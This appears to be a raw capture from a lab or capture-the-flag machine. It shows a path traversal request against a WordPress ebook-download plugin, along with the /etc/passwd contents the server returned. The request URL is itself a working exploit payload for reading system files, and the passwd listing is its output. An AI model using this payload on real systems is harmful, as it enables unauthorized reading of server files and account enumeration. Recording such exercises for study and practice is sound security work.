 view-source:http://10.10.11.125//wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../../../../../etc/passwd
../../../../../../../etc/passwd../../../../../../../etc/passwd../../../../../../../etc/passwdroot:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
user:x:1000:1000:user:/home/user:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:113:118:MySQL Server,,,:/nonexistent:/bin/false
<script>window.close()</script>